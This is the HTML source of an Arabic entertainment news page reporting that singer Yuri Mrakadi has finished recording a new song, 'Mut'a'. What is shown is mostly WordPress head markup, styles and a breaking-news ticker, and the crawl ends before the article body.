

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://algornal.org/%D9%8A%D9%88%D8%B1%D9%8A-%D9%85%D8%B1%D9%82%D8%AF%D9%8A-%D8%A7%D9%86%D8%AA%D9%87%D9%8A-%D9%85%D9%86-%D8%AA%D8%B3%D8%AC%D9%8A%D9%84-%D9%85%D8%AA%D8%B9%D8%A9/
body_size: 145039
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://algornal.org/xmlrpc.php" />
	<title>يوري مرقدي انتهي من تسجيل .. متعة &#8211; الجورنال</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="الجورنال &laquo; الخلاصة" href="https://algornal.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="الجورنال &laquo; خلاصة التعليقات" href="https://algornal.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="الجورنال &laquo; يوري مرقدي انتهي من تسجيل .. متعة خلاصة التعليقات" href="https://algornal.org/%d9%8a%d9%88%d8%b1%d9%8a-%d9%85%d8%b1%d9%82%d8%af%d9%8a-%d8%a7%d9%86%d8%aa%d9%87%d9%8a-%d9%85%d9%86-%d8%aa%d8%b3%d8%ac%d9%8a%d9%84-%d9%85%d8%aa%d8%b9%d8%a9/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://algornal.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falgornal.org%2F%25d9%258a%25d9%2588%25d8%25b1%25d9%258a-%25d9%2585%25d8%25b1%25d9%2582%25d8%25af%25d9%258a-%25d8%25a7%25d9%2586%25d8%25aa%25d9%2587%25d9%258a-%25d9%2585%25d9%2586-%25d8%25aa%25d8%25b3%25d8%25ac%25d9%258a%25d9%2584-%25d9%2585%25d8%25aa%25d8%25b9%25d8%25a9%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://algornal.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falgornal.org%2F%25d9%258a%25d9%2588%25d8%25b1%25d9%258a-%25d9%2585%25d8%25b1%25d9%2582%25d8%25af%25d9%258a-%25d8%25a7%25d9%2586%25d8%25aa%25d9%2587%25d9%258a-%25d9%2585%25d9%2586-%25d8%25aa%25d8%25b3%25d8%25ac%25d9%258a%25d9%2584-%25d9%2585%25d8%25aa%25d8%25b9%25d8%25a9%2F&#038;format=xml" />

<meta property="og:title" content="يوري مرقدي انتهي من تسجيل .. متعة - الجورنال" />
<meta property="og:type" content="article" />
<meta property="og:description" content=" من تسجيل أغنيته الجديدة &quot; متعة&quot; من كلمات وألحان عزيز الشافعي وتوزيع يوري مرقدي ومن المنتظر أن يخرج" />
<meta property="og:url" content="https://algornal.org/%d9%8a%d9%88%d8%b1%d9%8a-%d9%85%d8%b1%d9%82%d8%af%d9%8a-%d8%a7%d9%86%d8%aa%d9%87%d9%8a-%d9%85%d9%86-%d8%aa%d8%b3%d8%ac%d9%8a%d9%84-%d9%85%d8%aa%d8%b9%d8%a9/" />
<meta property="og:site_name" content="الجورنال" />
<meta property="og:image" content="https://algornal.org/wp-content/uploads/p0-Copy-1.png" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='tie-css-base-css' href='http://algornal.org/wp-content/themes/jannah/assets/css/base.min.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='http://algornal.org/wp-content/themes/jannah/assets/css/style.min.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='http://algornal.org/wp-content/themes/jannah/assets/css/widgets.min.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='http://algornal.org/wp-content/themes/jannah/assets/css/helpers.min.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='http://algornal.org/wp-content/themes/jannah/assets/css/fontawesome.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='http://algornal.org/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='http://algornal.org/wp-content/themes/jannah/assets/css/single.min.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='http://algornal.org/wp-content/themes/jannah/assets/css/print.css?ver=5.0.7' type='text/css' media='print' />
<style id='tie-css-print-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Changa';}.wf-active #main-nav .main-menu > ul > li > a{font-family: 'Questrial';}#main-nav .main-menu > ul > li > a{text-transform: uppercase;}#tie-wrapper .mag-box.big-post-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-post-top-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.half-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-thumb-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.scrolling-box .slide .post-title,#tie-wrapper .mag-box.miscellaneous-box li:not(:first-child) .post-title{font-weight: 500;}.tie-cat-60,.tie-cat-item-60 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-60:after{border-top-color:#e67e22 !important;}.tie-cat-60:hover{background-color:#c86004 !important;}.tie-cat-60:hover:after{border-top-color:#c86004 !important;}.tie-cat-61,.tie-cat-item-61 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-61:after{border-top-color:#2ecc71 !important;}.tie-cat-61:hover{background-color:#10ae53 !important;}.tie-cat-61:hover:after{border-top-color:#10ae53 !important;}.tie-cat-62,.tie-cat-item-62 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-62:after{border-top-color:#9b59b6 !important;}.tie-cat-62:hover{background-color:#7d3b98 !important;}.tie-cat-62:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-63,.tie-cat-item-63 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-63:after{border-top-color:#34495e !important;}.tie-cat-63:hover{background-color:#162b40 !important;}.tie-cat-63:hover:after{border-top-color:#162b40 !important;}.tie-cat-64,.tie-cat-item-64 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-64:after{border-top-color:#795548 !important;}.tie-cat-64:hover{background-color:#5b372a !important;}.tie-cat-64:hover:after{border-top-color:#5b372a !important;}.tie-cat-65,.tie-cat-item-65 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-65:after{border-top-color:#4CAF50 !important;}.tie-cat-65:hover{background-color:#2e9132 !important;}.tie-cat-65:hover:after{border-top-color:#2e9132 !important;}@media (max-width: 991px){.side-aside.dark-skin{background: #2f88d6;background: -webkit-linear-gradient(135deg,#5933a2,#2f88d6 );background: -moz-linear-gradient(135deg,#5933a2,#2f88d6 );background: -o-linear-gradient(135deg,#5933a2,#2f88d6 );background: linear-gradient(135deg,#2f88d6,#5933a2 );}}
/*# sourceURL=tie-css-print-inline-css */
</style>
<script type="text/javascript" src="http://algornal.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://algornal.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://algornal.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://algornal.org/wp-json/wp/v2/posts/4930" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://algornal.org/xmlrpc.php?rsd" />
<link rel="stylesheet" href="http://algornal.org/wp-content/themes/jannah/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://algornal.org/%d9%8a%d9%88%d8%b1%d9%8a-%d9%85%d8%b1%d9%82%d8%af%d9%8a-%d8%a7%d9%86%d8%aa%d9%87%d9%8a-%d9%85%d9%86-%d8%aa%d8%b3%d8%ac%d9%8a%d9%84-%d9%85%d8%aa%d8%b9%d8%a9/" />
<link rel='shortlink' href='https://algornal.org/?p=4930' />
 <meta name="description" content=" من تسجيل أغنيته الجديدة &quot; متعة&quot; من كلمات وألحان عزيز الشافعي وتوزيع يوري مرقدي ومن المنتظر أن يخرج الفيديو  كليب الخاص بالأغنية على قناة يوري بموقع ا" /><meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="theme-color" content="#0088ff" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /></head>

<body id="tie-body" class="rtl wp-singular post-template-default single single-post postid-4930 single-format-standard wp-theme-jannah wrapper-has-shadow block-head-1 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-left has-sidebar post-layout-1 narrow-title-narrow-media has-mobile-share hide_share_post_top hide_share_post_bottom">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below main-nav-boxed has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow has-normal-width-logo mobile-header-default">
	
<nav id="top-nav"  class="has-date-breaking-components top-nav header-nav has-breaking-news" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date tie-icon">
						الإثنين, يناير 19 2026					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">أخبار عاجلة</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://algornal.org/%d9%86%d9%8a%d8%b1%d9%85%d9%8a%d9%86-%d8%a7%d9%84%d9%81%d9%82%d9%8a-%d9%81%d9%89-%d8%af%d9%88%d8%b1-%d8%ac%d8%af%d9%8a%d8%af-%d9%81%d9%8a-%d8%a7%d9%88%d9%84%d8%a7%d8%af-%d8%a7%d9%84%d8%b1%d8%a7%d8%b9/">نيرمين الفقي فى دور جديد في اولاد الراعي في رمضان</a>
							</li>

							
							<li class="news-item">
								<a href="https://algornal.org/%d9%86%d9%88%d8%b1-%d8%ae%d8%a7%d9%84%d8%af-%d8%a7%d9%84%d9%86%d8%a8%d9%88%d9%8a-%d9%81%d9%8a-%d9%83%d8%a7%d9%86-%d9%8a%d8%a7%d9%85%d8%a7-%d9%83%d8%a7%d9%86/">نور خالد النبوي في كان ياما كان</a>
							</li>

							
							<li class="news-item">
								<a href="https://algornal.org/%d8%a7%d9%84%d9%86%d8%ac%d9%85%d8%a9-%d9%85%d9%8a%d8%b3-%d8%ad%d9%85%d8%af%d8%a7%d9%86-%d8%ba%d9%8a%d8%a7%d8%a8-%d9%81%d9%8a-%d8%b1%d9%85%d8%b6%d8%a7%d9%86-%d8%a8%d8%b9%d8%af-%d9%82%d9%84%d8%a8%d9%8a/">النجمة ميس حمدان غياب في رمضان بعد قلبي ومفتاحه</a>
							</li>

							
							<li class="news-item">
								<a href="https://algornal.org/%d8%a7%d8%ad%d9%85%d8%af-%d8%b1%d8%b6%d9%88%d8%a7%d9%86-%d9%81%d9%8a-%d8%b9%d8%b1%d8%b6-%d9%88%d8%b7%d9%84%d8%a8-%d9%88%d8%a7%d9%84%d9%86%d8%b5-%d9%81%d9%8a-%d8%b1%d9%85%d8%b6%d8%a7%d9%86/">احمد رضوان في عرض وطلب والنص في رمضان</a>
							</li>

							
							<li class="news-item">
								<a href="https://algornal.org/%d8%b1%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d9%88%d8%b3%d9%81-%d8%aa%d8%b5%d9%88%d8%b1-%d8%ad%d9%84%d9%82%d8%a9-%d9%85%d9%82%d8%a7%d9%84%d8%a8-%d8%b1%d8%a7%d9%85%d8%b2-%d8%ac%d9%84%d8%a7%d9%84-%d9%88%d8%aa/">رانيا يوسف تصور حلقة مقالب رامز جلال وتصور لينك</a>
							</li>

							
							<li class="news-item">
								<a href="https://algornal.org/%d9%85%d8%b5%d8%b7%d9%81%d9%8a-%d8%ba%d8%b1%d9%8a%d8%a8-%d9%81%d9%8a-%d8%a8%d8%ad%d8%ac%d8%b1-%d9%88%d8%a7%d8%ad%d8%af-%d9%81%d9%8a-%d8%af%d8%b1%d8%a7%d9%85%d8%a7-%d8%b1%d9%85%d8%b6%d8%a7%d9%86/">مصطفي غريب في بحجر واحد في دراما رمضان</a>
							</li>

							
							<li class="news-item">
								<a href="https://algornal.org/%d8%a7%d9%84%d9%86%d8%ac%d9%85%d8%a9-%d8%a3%d9%85%d9%84-%d8%a8%d9%88%d8%b4%d9%88%d8%b4%d8%a9-%d9%85%d8%b9-%d8%a7%d9%88%d9%84%d8%a7%d8%af-%d8%a7%d9%84%d8%b1%d8%a7%d8%b9%d9%8a-%d9%81%d9%8a-%d8%b1%d9%85/">النجمة أمل بوشوشة مع اولاد الراعي في رمضان</a>
							</li>

							
							<li class="news-item">
								<a href="https://algornal.org/%d9%83%d8%b1%d9%8a%d9%85-%d9%81%d9%87%d9%85%d9%8a-%d9%81%d9%8a-%d8%a8%d9%88%d8%af%d9%8a-%d8%ac%d8%a7%d8%b1%d8%af-%d8%af%d8%b1%d8%a7%d9%85%d8%a7-%d8%b1%d9%85%d8%b6%d8%a7%d9%86/">كريم فهمي في بودي جارد دراما رمضان</a>
							</li>

							
							<li class="news-item">
								<a href="https://algornal.org/%d9%85%d9%86%d8%a9-%d9%81%d8%b6%d8%a7%d9%84%d9%8a-%d9%81%d9%8a-%d8%af%d8%b1%d8%a7%d9%85%d8%a7-%d8%b1%d9%85%d8%b6%d8%a7%d9%86-%d9%81%d9%8a-%d9%88%d9%86%d9%86%d8%b3%d9%8a-%d8%a7%d9%84%d9%84%d9%8a-%d9%83/">منة فضالي في دراما رمضان في وننسي اللي كان</a>
							</li>

							
							<li class="news-item">
								<a href="https://algornal.org/%d9%85%d9%86%d9%8a%d8%b1-%d8%b2%d8%a7%d9%8a%d8%af-%d9%8a%d8%a8%d8%af%d8%a3-%d8%a7%d9%84%d8%b9%d8%a7%d9%85-26-%d8%a8%d8%a7%d8%ba%d9%86%d9%8a%d8%a9-%d9%85%d8%b5%d8%b1%d9%8a%d8%a9-%d8%af%d8%b1%d8%a7/">منير زايد يبدأ العام 26 باغنية مصرية درامية بعد سنين</a>
